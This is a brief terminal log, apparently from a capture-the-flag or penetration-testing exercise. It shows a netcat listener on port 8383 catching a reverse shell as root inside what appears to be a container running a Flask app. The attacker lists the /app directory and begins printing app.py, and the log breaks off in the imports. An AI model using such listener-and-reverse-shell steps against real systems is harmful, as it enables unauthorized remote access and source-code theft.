 [root ]# nc -lvp 8383
Ncat: Version 6.40 ( http://nmap.org/ncat )
Ncat: Listening on :::8383
Ncat: Listening on 0.0.0.0:8383
Ncat: Connection from
Ncat: Connection from
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@e8b9b80099b7:/app# ls -al
ls -al
total 12
drwxr-xr-x 1 root root 4096 Sep  2 14:20 .
drwxr-xr-x 1 root root 4096 Sep  2 14:19 ..
-rw-r--r-- 1 1000 1004 1587 Sep  2 13:51 app.py
root@e8b9b80099b7:/app# cat app.py
cat app.py

from flask import (
    Flask,
    render_template,
    request,
    redirect,
    url_for,
    make_response,
)